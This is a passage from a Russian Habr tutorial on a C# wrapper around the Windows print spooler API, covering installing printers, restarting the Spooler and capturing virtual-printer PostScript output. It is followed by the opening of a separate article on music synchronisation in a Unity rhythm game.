///
string ShareName { get; }
///
/// Имя сервера, на котором запущен принтер.
///
string ServerName { get; }
///
/// Описание устройства принтера.
///
string Description { get; }
///
/// Расположение принтера.
///
string Location { get; }
string SepFile { get; }
///
/// Параметры принтера.
///
string Parameters { get; }
///
/// Тип данных печати.
///
DataType DataType { get; }
}
```
**class Printer**
```
///
/// Представляет устройство принтера.
///
public class Printer : PrintableDevice, IPrinter
{
///
/// Порт, к которому привязан принтер.
///
public virtual IPort Port { get; protected set; }
///
/// Драйвер, который связан с принтером.
///
public virtual IDriver Driver { get; protected set; }
///
/// Публичное наименование принтера.
///
public virtual string ShareName { get; protected set; }
///
/// Описание устройства принтера.
///
public virtual string Description { get; protected set; }
///
/// Тип данных печати.
///
public virtual DataType DataType { get; protected set; }
///
/// Процессор очереди печати.
///
public virtual string Processor { get; protected set; }
///
/// Имя сервера, на котором запущен принтер.
///
public virtual string ServerName { get; protected set; }
///
/// Расположение принтера.
///
public virtual string Location { get; protected set; }
///
/// Параметры принтера.
///
public virtual string Parameters { get; protected set; }
public virtual string SepFile { get; protected set; }
///
/// Задаёт или возвращает принтер по умолчанию.
///
public static Printer Default
{
get
{
uint length = 0;
if (GetDefaultPrinter(null, ref length)) return null;
int lastWin32Error = Marshal.GetLastWin32Error();
if (lastWin32Error != PrintingException.ErrorInsufficientBuffer) throw new PrintingException(lastWin32Error);
StringBuilder printerName = new StringBuilder((int)length);
if (!GetDefaultPrinter(printerName, ref length)) throw new PrintingException(Marshal.GetLastWin32Error());
string name = printerName.ToString();
return All.Where(p => p.Name == name).FirstOrDefault();
}
set
{
if (!SetDefaultPrinter(value?.Name)) throw new PrintingException(Marshal.GetLastWin32Error());
}
}
///
/// Список всех установленных принтеров в системе.
///
public static Printer[] All
{
get
{
uint bytesNeeded = 0;
uint bufferReturnedLength = 0;
uint level = 2;
PrinterEnumFlag flags = PrinterEnumFlag.Local | PrinterEnumFlag.Network;
if (EnumPrinters(flags, null, level, IntPtr.Zero, 0, ref bytesNeeded, ref bufferReturnedLength)) return null;
int lastWin32Error = Marshal.GetLastWin32Error();
if (lastWin32Error != PrintingException.ErrorInsufficientBuffer) throw new PrintingException(lastWin32Error);
IntPtr printersPtr = Marshal.AllocHGlobal((int)bytesNeeded);
try
{
if (EnumPrinters(flags, null, level, printersPtr, bytesNeeded, ref bytesNeeded, ref bufferReturnedLength))
{
IntPtr currentPrinterPtr = printersPtr;
PrinterInfo[] printerInfo = new PrinterInfo[bufferReturnedLength];
Printer[] printers = new Printer[bufferReturnedLength];
Type type = typeof(PrinterInfo);
for (int i = 0; i < bufferReturnedLength; i++)
{
printerInfo[i] = (PrinterInfo)Marshal.PtrToStructure(currentPrinterPtr, type);
currentPrinterPtr = (IntPtr)(currentPrinterPtr.ToInt64() + Marshal.SizeOf(type));
printers[i] = new Printer(printerInfo[i].PrinterName, printerInfo[i].PortName, printerInfo[i].DriverName, printerInfo[i].PrintProcessor,
printerInfo[i].ShareName, printerInfo[i].ServerName, printerInfo[i].Comment,
(DataType)Enum.Parse(typeof(DataType), printerInfo[i].DataType), printerInfo[i].Location, printerInfo[i].Parameters,
printerInfo[i].SepFile);
}
return printers;
}
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch
{
return null;
}
finally
{
Marshal.FreeHGlobal(printersPtr);
}
}
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
///
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName, string description, DataType dataType,
string location, string parameters, string sepFile) : base(name)
{
Port[] ports = PrintingApi.Ports;
Driver[] drivers = PrintingApi.Drivers;
if (ports.Select(p => p.Name).Contains(portName)) Port = ports.Where(p => p.Name == portName).FirstOrDefault();
if (drivers.Select(d => d.Name).Contains(driverName)) Driver = drivers.Where(d => d.Name == driverName).FirstOrDefault();
Processor = processorName;
ShareName = shareName;
ServerName = serverName;
Description = description;
DataType = dataType;
Location = location;
Parameters = parameters;
SepFile = sepFile;
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
///
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName, string description, DataType dataType,
string location, string parameters, string sepFile)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName, description, dataType, location, parameters, sepFile) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName, string description, DataType dataType,
string location, string parameters)
: this(name, portName, driverName, processorName, shareName, serverName, description, dataType, location, parameters, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName, string description, DataType dataType,
string location, string parameters)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName, description, dataType, location, parameters) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName, string description, DataType dataType,
string location)
: this(name, portName, driverName, processorName, shareName, serverName, description, dataType, location, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName, string description, DataType dataType,
string location)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName, description, dataType, location) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName, string description, DataType dataType)
: this(name, portName, driverName, processorName, shareName, serverName, description, dataType, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName, string description, DataType dataType)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName, description, dataType) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName, string description)
: this(name, portName, driverName, processorName, shareName, serverName, description, DataType.RAW) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName, string description)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName, description) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
public Printer(string name, string portName, string driverName, string processorName, string shareName, string serverName)
: this(name, portName, driverName, processorName, shareName, serverName, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName, string serverName)
: this(name, port?.Name, driver?.Name, processorName, shareName, serverName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
/// Публичное наименование принтера.
public Printer(string name, string portName, string driverName, string processorName, string shareName)
: this(name, portName, driverName, processorName, shareName, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
public Printer(string name, IPort port, IDriver driver, string processorName, string shareName) : this(name, port?.Name, driver?.Name, processorName, shareName)
{ }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
/// Наименование процессора печати.
public Printer(string name, string portName, string driverName, string processorName) : this(name, portName, driverName, processorName, null) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
public Printer(string name, IPort port, IDriver driver, string processorName) : this(name, port?.Name, driver?.Name, processorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Наименование порта.
/// Наименование драйвера.
public Printer(string name, string portName, string driverName) : this(name, portName, driverName, "WinPrint") { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
public Printer(string name, IPort port, IDriver driver) : this(name, port?.Name, driver?.Name) { }
///
/// Устанавливает принтер в системе.
///
/// Имя сервера.
public override void Install(string serverName)
{
try
{
if (All.Select(p => p.Name).Contains(Name)) Uninstall(serverName);
PrinterInfo printerInfo = new PrinterInfo
{
ServerName = serverName,
PrinterName = Name,
ShareName = ShareName,
PortName = Port?.Name,
DriverName = Driver?.Name,
Comment = Description,
Location = Location,
DevMode = new IntPtr(0),
SepFile = SepFile,
PrintProcessor = Processor,
DataType = Enum.GetName(typeof(DataType), DataType),
Parameters = Parameters,
SecurityDescriptor = new IntPtr(0),
};
if (AddPrinter(serverName, 2, ref printerInfo)) return;
int lastWin32ErrorCode = Marshal.GetLastWin32Error();
if (lastWin32ErrorCode == 0) return;
throw new PrintingException(lastWin32ErrorCode);
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
///
/// Удаляет принтер из системы.
///
/// Имя сервера.
public override void Uninstall(string serverName)
{
try
{
if (!All.Select(p => p.Name).Contains(Name)) return;
PrinterDefaults defaults = new PrinterDefaults { DesiredAccess = PrinterAccess.PrinterAllAccess };
if (!NET.Port.OpenPrinter(Name, out IntPtr printerHandle, ref defaults)) throw new PrintingException(Marshal.GetLastWin32Error());
if (!DeletePrinter(printerHandle))
{
int lastWin32ErrorCode = Marshal.GetLastWin32Error();
if (lastWin32ErrorCode == PrintingException.ErrorInvalidPrinterName) return;
throw new PrintingException(lastWin32ErrorCode);
}
NET.Port.ClosePrinter(printerHandle);
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
#region Native
///
/// Устанавливает принтер в системе.
///
/// Имя сервера.
/// Уровень структуры.
/// Структура данных.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true, CallingConvention = CallingConvention.StdCall)]
internal static extern bool AddPrinter(string serverName, uint level, [In] ref PrinterInfo printerInfo);
///
/// Возвращает имя принтера, установленного в системе по умолчанию.
///
/// Имя принтера.
/// Размер символьного буфера имени.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool GetDefaultPrinter([Out] StringBuilder printerName, ref uint bytesNeeded);
///
/// Устанавливает имя принтера по умолчанию.
///
/// Имя устанавливаемого по умолчанию принтера.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool SetDefaultPrinter(string printerName);
///
/// Получает список установленных в системе принтеров.
///
/// Флаги для выборки результатов.
/// Имя сервера.
/// Уровень структуры.
/// Указатель на буфер структур.
/// Размер буфера.
/// Число требуемых байт для выделения памяти под буфер.
/// Размер полученного буфера.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool EnumPrinters(PrinterEnumFlag flags, string serverName, uint level, IntPtr printers, uint bufferSize, ref uint bytesNeeded,
ref uint bufferReturnedLength);
///
/// Удаляет принтер из системы.
///
/// Указатель на принтер.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true, CallingConvention = CallingConvention.StdCall)]
internal static extern bool DeletePrinter(IntPtr printer);
#endregion
}
```
**Расширяем PrintingApi**
```
///
/// Возвращает коллекцию всех установленных устройств печати в системе.
///
public static Printer[] Printers => Printer.All;
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
///
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName, string description,
DataType dataType, string location, string parameters, string sepFile)
{
Printer printer = new Printer(name, port, driver, processorName, shareName, serverName, description, dataType, location, parameters, sepFile);
printer.TryInstall(serverName);
return printer;
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Параметры принтера.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName, string description,
DataType dataType, string location, string parameters)
=> RunPrinter(name, port, driver, processorName, shareName, serverName, description, dataType, location, parameters, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Местоположение принтера.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName, string description,
DataType dataType, string location)
=> RunPrinter(name, port, driver, processorName, shareName, serverName, description, dataType, location, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Тип данных печати.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName, string description,
DataType dataType)
=> RunPrinter(name, port, driver, processorName, shareName, serverName, description, dataType, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Описание принтера.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName, string description)
=> RunPrinter(name, port, driver, processorName, shareName, serverName, description, DataType.RAW);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Имя сервера.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName, string serverName)
=> RunPrinter(name, port, driver, processorName, shareName, serverName, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Публичное наименование принтера.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName, string shareName)
=> RunPrinter(name, port, driver, processorName, shareName, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Наименование процессора печати.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver, string processorName) => RunPrinter(name, port, driver, processorName, null);
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование принтера.
/// Порт, к которому привязан принтер.
/// Драйвер, который связан с принтером.
/// Экземпляр устройства печати.
public Printer RunPrinter(string name, Port port, Driver driver) => RunPrinter(name, port, driver, "WinPrint");
```
**Добавляем удаление всех привязанных принтеров к удаляемому порту и драйверу**
```
IEnumerable printers = Printer.All.Where(p => p.Driver?.Name == Name);
foreach (Printer printer in printers) printer.Uninstall(serverName);
```
**Тестируем**
```
///
/// Представляет тестовый модуль класса .
///
[TestClass]
public class PrinterTests
{
///
/// Наименование принтера.
///
protected const string PrinterName = "Test Printer";
///
/// Наименование порта.
///
protected const string PortName = "TESTPORT:";
///
/// Наименование драйвера.
///
protected const string DriverName = "Test Driver";
///
/// Тест локальной установки принтера.
///
[TestMethod]
public void InstallTest()
{
Printer printer = new Printer(PrinterName, PortName, DriverName);
printer.Install();
Assert.IsTrue(Printer.All.Select(p => p.Name).Contains(PrinterName));
}
///
/// Тест локального удаления принтера.
///
[TestMethod]
public void UninstallTest()
{
Printer printer = new Printer(PrinterName, PortName, DriverName);
printer.Uninstall();
Assert.IsFalse(Printer.All.Select(p => p.Name).Contains(PrinterName));
}
///
/// Тест локальной установки принтера с перехватом состояния установки.
///
[TestMethod]
public void TryInstallTest()
{
Printer printer = new Printer(PrinterName, PortName, DriverName);
bool f = printer.TryInstall();
Assert.IsTrue(f);
Assert.IsTrue(Printer.All.Select(p => p.Name).Contains(PrinterName));
}
///
/// Тест локального удаления принтера с перехватом состояния удаления.
///
[TestMethod]
public void TryUninstallTest()
{
Printer printer = new Printer(PrinterName, PortName, DriverName);
bool f = printer.TryUninstall();
Assert.IsTrue(f);
Assert.IsFalse(Printer.All.Select(p => p.Name).Contains(PrinterName));
}
}
```
Для того, чтобы изменения в системе вступили в силу, после установки принтера нам понадобится перезапустить службу печати вручную. Напишем статический метод в классе **PrintingApi**, который будет запускать/перезапускать Spooler. Это так же актуально для случаев, когда служба печати на компьютере была изначально остановлена:
```
///
/// Перезагружает службу печати.
///
/// True, если операция прошла успешно, иначе False.
public static bool TryRestart()
{
int tryCount = 5;
while (tryCount > 0)
{
try
{
ServiceController sc = new ServiceController("Spooler");
if (sc.Status != ServiceControllerStatus.Stopped || sc.Status != ServiceControllerStatus.StopPending)
{
sc.Stop();
sc.WaitForStatus(ServiceControllerStatus.Stopped);
}
sc.Start();
sc.WaitForStatus(ServiceControllerStatus.Running);
return sc.Status == ServiceControllerStatus.Running;
}
catch
{
tryCount--;
}
}
return false;
}
```
Необходимо будет подключить в проект ссылку на **System.ServiceProcess.dll**. Здесь всё просто: запускаем контроллер службы, проверяем статус, если запущена — останавливаем, ждём пока остановится, затем запускаем и ждём пока статус поменяется на «запущено», в случае ошибки (например, если служба в данный момент занята) пытаемся повторить процедуру ещё четыре раза.
На этом базовый функционал для работы с устройствами печати можно считать готовым. Итак, что умеет наш API на данный момент:
* Получать коллекцию установленных в системе мониторов, драйверов, открытых портов и запущеных принтеров;
* Устанавливать новый монитор. В случае, если такой монитор уже установлен — переустанавливать его;
* Удалять монитор. В случае, если на мониторе открыты порты или привязаны драйвера — предварительно удалять и их тоже;
* Открывать новый порт. В случае, если такой порт уже открыт — переоткрывать его;
* Закрывать порт. В случае, если к порту привязаны принтеры — предварительно отключать их;
* Устанавливать драйвера принтера. В случае, если драйвер уже установлен — переустанавливать его;
* Удалять драйвера принтера. В случае, если драйвер используется принтерами — предварительно отключать их;
* Запускать принтер. В случае, если принтер с заданным именем уже запущен — перезапускать его;
* Отключать принтер;
* Отлавливать любые ошибки CLR и Win32;
* Перезапускать службу печати.
Делаем последний общий тест для класса **PrintingApi** и переходим к заключительной части статьи:
**Unit-тест для проверки последовательной установки всех компонентов устройства печати**
```
[TestClass]
public class PrintingApiTests
{
protected const string MonitorName = "mfilemon";
protected const string PortName = "TESTPORT:";
protected const string DriverName = "Test Driver";
protected const string PrinterName = "Test Printer";
protected const string MonitorFile = "D:/Printing Tests/mfilemon.dll";
protected const string DriverFile = "D:/Printing Tests/pscript5.dll";
protected const string DriverDataFile = "D:/Printing Tests/testprinter.ppd";
protected const string DriverConfigFile = "D:/Printing Tests/ps5ui.dll";
protected const string DriverHelpFile = "D:/Printing Tests/pscript.hlp";
[TestMethod]
public void PrinterInstallationTest()
{
PrintingApi.TryRestart();
Monitor monitor = PrintingApi.Factory.CreateMonitor(MonitorName, MonitorFile);
Port port = PrintingApi.Factory.OpenPort(PortName, monitor);
Driver driver = PrintingApi.Factory.InstallDriver(DriverName, DriverFile, DriverDataFile, DriverConfigFile, DriverHelpFile, 3, Environment.Current, DataType.RAW, null, monitor);
Printer printer = PrintingApi.Factory.RunPrinter(PrinterName, port, driver);
PrintingApi.TryRestart();
Assert.IsNotNull(printer);
}
}
```
Обратите внимание, **практически все нативные методы Spooler блокируют поток**, в котором они вызываются, не забывайте проводить операции с нашим API в асинхронном режиме, дабы избежать подвисания главного STA-потока UI.
Работа с данными
----------------
После установки виртуального принтера в систему, необходимо сконфигурировать монитор. Здесь всё зависит от спецификации монитора, для этого нужно изучать его документацию. Конкретно в нашем случае, mfilemon.dll конфигурируется с помощью реестра:
```
string monitorName = "mfilemon";
string portName = "TESTPORT:";
string keyName = $"SYSTEM\\CurrentControlSet\\Control\\Print\\Monitors\\{monitorName}\\{portName}";
Registry.LocalMachine.CreateSubKey(keyName);
using (RegistryKey regKey = Registry.LocalMachine.OpenSubKey(keyName, true))
{
regKey.SetValue("OutputPath", "D:/Printing Tests/", RegistryValueKind.String);
regKey.SetValue("FilePattern", "%r_%c_%u_%Y%m%d_%H%n%s_%j.ps", RegistryValueKind.String);
regKey.SetValue("Overwrite", 0, RegistryValueKind.DWord);
regKey.SetValue("UserCommand", string.Empty, RegistryValueKind.String);
regKey.SetValue("ExecPath", string.Empty, RegistryValueKind.String);
regKey.SetValue("WaitTermination", 0, RegistryValueKind.DWord);
regKey.SetValue("PipeData", 0, RegistryValueKind.DWord);
}
```
Теперь в каталоге «D:/Printing Tests/» будут появляться уже сформированные PostScript-файлы описания страниц, мы можем делать с ними что угодно, хоть преобразовать в текстовый формат или PDF, распарсив по старинке (упаси Боже) или воспользовавшись средствами [GhostScript](https://www.ghostscript.com/), хоть переслать на сервер, хоть загрузить в память. Осталось только перехватить момент создания файла после печати, для этого в System.IO предусмотрен класс **FileSystemWatcher**, который следит за изменением состояния файловой системы и может вызывать наши обработчики событий:
```
// Инициализируем, указываем наш каталог для слежения за изменением состояния, указываем файловую маску, отфильтровываем ненужные уведомления об изменении состояния директории.
FileSystemWatcher fileSystemWatcher = new FileSystemWatcher("D:/Printing Tests/", "*.ps")
{
NotifyFilter = NotifyFilters.DirectoryName
};
fileSystemWatcher.NotifyFilter = fileSystemWatcher.NotifyFilter | NotifyFilters.FileName;
fileSystemWatcher.NotifyFilter = fileSystemWatcher.NotifyFilter | NotifyFilters.Attributes;
fileSystemWatcher.Created += new FileSystemEventHandler(PrinterHandler); // Подписываемся на событие создания файла.
try
{
fileSystemWatcher.EnableRaisingEvents = true; // Активируем события.
}
catch (ArgumentException e) { }
```
Обработчик события выглядит примерно следующим образом:
```
void PrinterHandler(object sender, FileSystemEventArgs e)
{
// Проверяем тип изменения состояния.
switch (e.ChangeType)
{
// Событие создания файла. В этом ветвлении так же можно задать и другие события, при необходимости.
case WatcherChangeTypes.Created:
try
{
// TODO: Здесь желательно сделать ожидание разблокировки файла, если он по каким-либо причинам занят (повысит отказоустойчивость).
byte[] fileData = File.ReadAllBytes(e.FullPath); // У нас есть полный путь к нашему файлу, а значит здесь мы можем делать с ним что захотим.
// Здесь мы можем обработать полученные данные.
File.Delete(e.FullPath); // По завершению мы можем тут же удалить файл, если он больше не нужен.
}
catch (Exception ex) { }
break;
}
}
```
Собственно, на этом нашу задачу можно считать полностью решённой.
Заключение
----------
Как и всегда, этой статьёй я ни на что не претендую. Сегодня я попытался объяснить «на пальцах» решение довольно специфической (но, как показал опыт последних пары лет — всё ещё актуальной) задачи средствами языка C#, настолько доходчиво и подробно, насколько это было для меня возможно. Надеюсь, статья была для Вас полезной и Вы не потратили время попусту.
Изложенного выше материала должно с лихвой хватить для написания высокоуровневых хэлперов над неуправляемым кодом практически любой сложности, а так же базового понимания работы службы печати Spooler.
Исходный код с приложенными Unit-тестами к проекту можно найти [здесь](https://github.com/Escorp-Dynamics/Printing). NuGet-пакет для использования в своих проектах доступен [здесь](https://www.nuget.org/packages/Escorp.Printing/).
Благодарю за внимание!
|
https://habr.com/ru/post/322322/
| null |
ru
| null |
# Создание ритм-игры в Unity

Введение
========
Итак, вы хотите или пытались создать ритм-игру, но игровые элементы и музыка быстро рассинхронизировались, и теперь вы не знаете, что делать. Эта статья вам в этом поможет. Я играл в ритм-игры со старшей школы и часто зависал на DDR в местном зале аркадных автоматов. Сегодня я всегда ищу новые игры этого жанра, и такие проекты, как [Crypt of the Necrodancer](https://braceyourselfgames.com/crypt-of-the-necrodancer/) или [Bit.Trip.Runner](https://store.steampowered.com/app/63710/BITTRIP_RUNNER/), показывают, что в этом жанре можно сделать ещё многое. Я немного работал над прототипами ритм-игр в Unity, и в результате потратил месяц на создание короткой ритм-игры/головоломки [Atomic Beats](https://billtg.itch.io/atomic-beats). В этой статье я расскажу о самых полезных техниках создания кода, которым я научился при создании этих игр. Информацию о них я не смог нигде больше найти, или она была изложена не так подробно.
Во-первых, я должен выразить огромную признательность Ю Чао за пост [Music Syncing in Rhythm Games](https://www.gamasutra.com/blogs/YuChao/20170316/293814/Music_Syncing_in_Rhythm_Games.php) [[перевод на Хабре](https://habr.com/ru/post/324798/)]. Ю рассмотрел основы синхронизации таймингов аудио с игровым движком в Unity и выложил исходный код своей игры Boots-Cut, что очень помогло мне в создании своего проекта. Вы можете изучить его пост, если хотите узнать краткое введение в синхронизацию музыки в Unity, но я рассмотрю эту тему подробнее и обширнее. В моём коде активно используется и информация из статьи, и код Boots-Cut.
В основе любой ритм-игры лежат тайминги. Люди чрезвычайно чувствительны к любым искажениям в таймингах ритмов, поэтому очень важно, чтобы все действия, движения и ввод в ритм-игре были непосредственно синхронизированы с музыкой. К сожалению, традиционные методы отслеживания времени в Unity наподобие [Time.timeSinceLevelLoad](https://docs.unity3d.com/ScriptReference/Time-timeSinceLevelLoad.html) и [Time.time](https://docs.unity3d.com/ScriptReference/Time-time.html) быстро терят синхронизацию с воспроизводимым звуком. Поэтому мы будем получать доступ напрямую к аудиосистеме с помощью [AudioSettings.dspTime](https://docs.unity3d.com/ScriptReference/AudioSettings-dspTime.html), в котором используется истинное количество аудиосэмплов, обработанных аудиосистемой. Благодаря этому он всегда сохраняет синхронизацию с воспроизводимой музыкой (возможно, это не так в случае очень длинных аудиофайлов, когда в действие вступают эффекты сэмплирования, но в случае композиций обычной длины система должна работать идеально). Эта функция будет ядром нашего отслеживания времени композиции, и на её основе мы создадим главный класс.
Класс Conductor
===============
Класс Conductor — это основной класс управления композициями, на основании которого будет строиться остальная часть ритм-игры. С помощью него мы будем отслеживать позицию композиции и управлять всеми другими синхронизированными действиями. Для отслеживания композиции нам понадобится несколько переменных
```
//Song beats per minute
//This is determined by the song you're trying to sync up to
public float songBpm;
//The number of seconds for each song beat
public float secPerBeat;
//Current song position, in seconds
public float songPosition;
//Current song position, in beats
public float songPositionInBeats;
//How many seconds have passed since the song started
public float dspSongTime;
//an AudioSource attached to this GameObject that will play the music.
public AudioSource musicSource;
```
При запуске сцены нам нужно выполнить вычисления для определения переменных, а также записать для справки время запуска композиции.
```
void Start()
{
//Load the AudioSource attached to the Conductor GameObject
musicSource = GetComponent();
//Calculate the number of seconds in each beat
secPerBeat = 60f / songBpm;
//Record the time when the music starts
dspSongTime = (float)AudioSettings.dspTime;
//Start the music
musicSource.Play();
}
```
Если создать пустой GameObject с прикреплённым к нему таким скриптом, а затем добавите [Audio Source](https://docs.unity3d.com/Manual/class-AudioSource.html) с композицией и запустите программу, то увидите, что скрипт зафиксирует время начала композиции, но больше ничего не произойдёт. Также нам понадобится вручную ввести BPM музыки, которую мы добавляем к Audio Source.
Благодаря всем этим значениям мы сможем отслеживать позицию в композиции в реальном времени при обновлении игры. Мы определим тайминг композиции, сначала в секундах, затем в долях. Доли — это значительно более удобный способ отслеживания композиции, потому что они позволяют нам добавлять действия и тайминги во времени параллельно с композицией, допустим, в долях 1, 3 и 5.5, без необходимости вычисления секунд между долями. Добавим следующие вычисления в функцию Update() класса Conductor:
```
void Update()
{
//determine how many seconds since the song started
songPosition = (float)(AudioSettings.dspTime - dspSongTime);
//determine how many beats since the song started
songPositionInBeats = songPosition / secPerBeat;
}
```
